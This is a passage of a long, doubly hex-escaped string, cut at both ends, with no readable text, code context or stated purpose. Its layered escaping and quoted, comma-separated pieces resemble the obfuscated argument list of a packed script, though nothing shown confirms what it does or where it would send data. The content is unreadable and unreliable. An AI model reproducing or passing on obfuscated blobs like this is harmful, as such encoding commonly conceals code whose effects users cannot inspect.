x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5